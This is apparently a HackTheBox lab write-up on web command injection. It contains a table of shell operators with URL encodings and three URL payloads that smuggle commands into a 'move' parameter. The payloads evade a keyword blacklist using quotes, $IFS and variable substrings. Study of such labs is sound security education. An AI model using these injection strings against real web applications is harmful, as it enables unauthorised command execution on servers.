HTB Command Injection writeup
August 4, 2025 • 6 min read
Concepts covered
Step 1: Authenticate as guest
We need a valid session to test file operations. Provided credentials: guest:guest.

After logging in, we are presented a file list and action panel.


Step 2: Examine actions panel
The panel lets us copy files and invoke a function; this will most likely be our attack vector.


Step 3: Write to tmp folder
Writing into /var/www/html/files/tmp succeeds without restrictions.

Step 4: Path restriction enforcement
Attempting to write outside tmp is blocked as malicious.

Step 5: Identify injection point

Burp shows the move parameter in the URL after index.php. We can append shell operators here.

Step 6: Operator reference
We use & to run a second command in sequence. Below is the full operator table.
| Operator | Character | URL-encoded | Behavior |
|---|---|---|---|
| Semicolon | ; | %3b | Both commands |
| New line | \n | %0a | Both commands |
| Background | & | %26 | Runs both; second output first |
| Pipe | | | %7c | Only second output |
| AND | && | %26%26 | Second if first succeeds |
| OR | || | %7c%7c | Second if first fails |
| Backticks | `` | %60%60 | Both commands (Linux) |
| $() | $() | %24%28%29 | Both commands (Linux) |
Step 7: Blacklist bypass
The whoami command is blocked. We obfuscate it using quotes and whitespace.
?to=tmp$IFS%26w'h'oa'm'i&from=78113764.txt&finish=&move=

Step 8: Directory enumeration
We list the home directory entries, including hidden files.
?to=tmp$IFS%26l's'$IFS'-a'${HOME:0:1}&from=787113764.txt&finish=&move=

Step 9: Flag extraction
Finally, swap to ${PATH:0:1} to target root and read the flag.
?to=tmp$IFS%26l's'$IFS'-a'${PATH:0:1}&from=787113764.txt&finish=&move=